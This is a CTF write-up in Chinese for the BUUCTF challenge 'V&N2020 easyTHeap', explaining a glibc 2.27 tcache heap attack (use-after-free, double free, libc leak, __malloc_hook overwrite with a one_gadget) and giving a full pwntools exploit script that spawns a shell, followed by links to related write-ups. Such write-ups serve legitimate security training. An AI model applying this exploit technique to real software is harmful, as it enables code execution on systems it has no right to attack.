[BUUCTF]PWN——[V&N2020 公开赛]easyTHeap

[V&N2020 公开赛]easyTHeap

步骤:



- 例行检查,64位程序,保护全开



- 本地试运行一下,看看大概的情况,常见的堆的菜单



- 64位ida载入,main函数

最多只能申请7个chunk,delete只能执行3次



add()

add函数只能创建一个chunk,不能读入数据,读入数据需要用到edit函数



edit()



show()



delete()



这题的libc是2.27,在libc2.26之后的libc版本中加入了新的存储结构tcache,这使得我们利用堆的时候要特别注意libc版本,科学上网在CTFWiKi上看一下有关tcache的介绍,

利用思路:

1) 利用ufa,修改tcache的next指针为tcache_perthread_struct结构体(这个结构体是程序为了存储tcache信息,一开 始就创建出来的结构体,size为0x251)

2)利用double free将chunk分配到tcache_perthread_struct后,修改成员函数的counts大于7,这样当释放tcache_perthread_struct时候将其放入unsorted bin中,获得main_arena地址

3)泄露完libc的地址后,再修改entries的地址,让相应的entries成员指向malloc_hook处,这样就可以挂钩子,从而get shell

由于我没有ubuntu18(我的是16),我不好调试程序,本机libc版本不对,程序直接崩溃了,附上参考wp,这个师傅写的很好

exp:

from pwn import *

context.log_level='debug'

#p=remote('node3.buuoj.cn',29400)

p=process('./vn_pwn_easyTHeap')

libc=ELF('./libc-2.27-64.so')

elf=ELF('./vn_pwn_easyTHeap')

def add(size):

p.recvuntil('choice: ')

p.sendline('1')

p.recvuntil('size?')

p.sendline(str(size))

def edit(idx,content):

p.recvuntil('choice: ')

p.sendline('2')

p.recvuntil('idx')

p.sendline(str(idx))

p.recvuntil('content:')

p.sendline(content)

def show(idx):

p.recvuntil('choice: ')

p.sendline('3')

p.recvuntil('idx?')

p.sendline(str(idx))

def delete(idx):

p.recvuntil('choice: ')

p.sendline('4')

p.recvuntil('idx?')

p.sendline(str(idx))

execve = 0x4f322

add(0x30)#0

delete(0)

delete(0)

show(0)

#gdb.attach(p)

tache_chunk=u64(p.recvuntil('\n',drop=True).ljust(8,'\x00'))-0x250

add(0x50)#1

edit(1,p64(tache_chunk))

add(0x50)#2

add(0x50)#3

edit(3,'a'*0x28)

delete(3)

show(3)

libc_base=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-0x3ebca0

exc_addr=libc_base+execve

realloc_addr=libc_base+libc.symbols['__libc_realloc']

malloc_hook_addr=libc_base+libc.symbols['__malloc_hook']

#gdb.attach(p)

add(0x50)#4

edit(4,'p'*0x48+p64(malloc_hook_addr-0x13))

#gdb.attach(p)

add(0x20)

edit(5, '\x00' * (0x13 - 0x8) + p64(exc_addr) + p64(realloc_addr + 8))

gdb.attach(p)

add(0x10)

#gdb.attach(p)

p.sendline('1')

#gdb.attach(p)



p.interactive()

参考WP:https://blog.csdn.net/qq_43986365/article/details/106585053

[BUUCTF]PWN——[V&N2020 公开赛]easyTHeap的更多相关文章

- [BUUCTF]PWN——[V&N2020 公开赛]simpleHeap

[V&N2020 公开赛]simpleHeap 附件 步骤: 例行检查,64位,保护全开 根据题目可知是一道堆,直接用64位ida打开 我修改了这些函数的名称,这样方便看程序 add,我们可以 ...

- [BUUCTF]PWN——[V&N2020 公开赛]babybabypwn

[V&N2020 公开赛]babybabypwn 附件 步骤: 例行检查,64位程序,保护全开 本地试运行一下,看看程序的大概情况 64位ida载入,看一下main函数 sub_1202()函 ...

- [BUUCTF]PWN——[V&N2020 公开赛]warmup

[V&N2020 公开赛]warmup 附件 步骤: 例行检查,64位程序,除了canary,其他保护都开 本地运行一下,看看大概的情况 64位ida载入,从main函数开始看程序 看到程序将 ...

- [BUUCTF]REVERSE——[V&N2020 公开赛]CSRe

[V&N2020 公开赛]CSRe 附件 步骤: 例行检查,无壳儿,但是有NET混淆,使用de4dot工具进行处理 之后用dnSpy打开,从入口点开始看程序 找到有关flag的信息 flag由 ...

- [BUUCTF]REVERSE——[V&N2020 公开赛]strangeCpp

[V&N2020 公开赛]strangeCpp 附加 步骤 查壳,无壳,64位程序 64位ida载入,没有main函数,根据程序里的字符串,去查看函数 __int64 __fastcall s ...

- 【pwn】V&N2020 公开赛 simpleHeap

[pwn]V&N2020 公开赛 simpleHeap 1.静态分析 首先libc版本是ubuntu16的2.23版本,可以去buu的资源处下载 然后checksec一下,保护全开 拖入IDA ...

- 刷题记录:[V&N2020 公开赛]TimeTravel

题目复现链接:https://buuoj.cn/challenges 参考链接:2020 年 V&N 内部考核赛 WriteUp V&N公开赛2020 writeup httpoxy ...

- [V&N2020 公开赛] Web misc部分题解

0x00 前言 写了一天题目,学到了好多东西, 简单记录一下 0x01 Web HappyCTFd 直接使用网上公开的cve打: 解题思路:先注册一个admin空格账号,注意这里的靶机无法访问外网,邮 ...

- [V&N2020 公开赛]babybabypwn

写在开头,感谢"影二つ"师傅的指点. 题目的做法思路网上一搜一大把,这篇博客主要记录一下这道题用pwntools写srop的时候,为什么需要省略前面8个字节. 在看题目之前,先来学 ...

随机推荐

- [loj502]ZQC的截图

给每一个人一个随机数$R_{i}$,将一个消息中所有人的的$R_{i}$在三进制下相加(多次出现需要多个$R_{i}$),最终之和若为0,即判定答案为-1,若为某个$R_{i}$或$R_{i}+R_{ ...

- linux的ip文件参数说明

TYPE=Ethernet # 网卡类型:为以太网 PROXY_METHOD=none # 代理方式:关闭状态 BROWSER_ONLY=no # 只是浏览器:否 BOOTPROTO=dhcp # 网 ...

- static关键字相关内容

静态变量(static)与非静态变量,静态方法(static)与非静态方法 //static public class Student { private static int age; //静态的变 ...

- CentOS7部署ceph

CEPH 简介 不管你是想为云平台提供Ceph 对象存储和/或 Ceph 块设备,还是想部署一个 Ceph 文件系统或者把 Ceph 作为他用,所有 Ceph 存储集群的部署都始于部署一个个 Ceph ...

- Hbuilder/Uniapp 格式化的时候,很多属性会排列在一行,如何结局?

因为自己遇到这个问题,然后百度了很久都得不到解决办法,所以解决问题以后在博客园写下此文,希望能帮助到更多人! //在jsbeautifyrc.js里面的html中加入这个,就OK了 "wra ...

- CF1554E You

考虑到删点操作的实质是指认边的方向. 由于这是一棵树,所以有很好的性质. 我们完全可以以此从树叶开始,往上拓扑进行,按照对某个数的取膜的大小来进行操作. 由此可知,除了 \(1\) 以外,任意 \(2 ...

- 洛谷 P6788 - 「EZEC-3」四月樱花(整除分块)

题面传送门 题意: 求 \[\prod\limits_{x=1}^n\prod\limits_{y|x}\frac{y^{d(y)}}{\prod\limits_{z|y}z+1} \pmod{p} ...

- 三个 AGC D(AGC037D、AGC043D、AGC050D)

大概就 lxr 讲了 4 个 AGC 的 D,有一个以前做过了不算,另外三个都会做罢( 为了避免开三个博客就把它们合并到一起了 AGC 037 D lxr:难度顺序排列大概是 037<043&l ...

- Linux命令行好玩的命令

0.cal 2019 #输出日历并显示今天是哪一天 1.命令"date",显示系统的当前日期和时间: 2.命令"date 040100002016",屏幕显示 ...

- Volatile的3大特性

Volatile volatile是Java虚拟机提供的轻量级的同步机制 3大特性 1.保证可见性 当多个线程同时访问同一个变量时,一个线程修改了这个变量的值,其他线程能够立即看得到修改的值 案例代码 ...